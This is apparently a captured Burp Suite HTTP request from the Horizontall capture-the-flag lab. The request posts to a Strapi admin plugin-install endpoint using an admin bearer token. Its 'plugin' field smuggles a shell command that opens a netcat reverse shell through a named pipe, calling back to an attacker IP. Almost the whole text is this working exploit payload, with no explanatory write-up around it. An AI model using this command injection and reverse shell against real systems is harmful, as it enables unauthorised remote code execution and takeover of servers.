 Request
Pretty Raw Hex
\n
1 POST /admin/plugins/install HTTP/1.1
2 Host: api-prod.horizontall.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/json
9 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjkyMTE5NDg1LCJleHAiOjE2OTQ3MTE0ODV9.HuePJhrEcfZA25kcHU0sixLNM0InZ0
FWhhRib3JNoyE
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 135
12
13 {
14 "plugin":"documentation && $(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.4 6666 >/tmp/f)",
15 "port":"1337"
16 }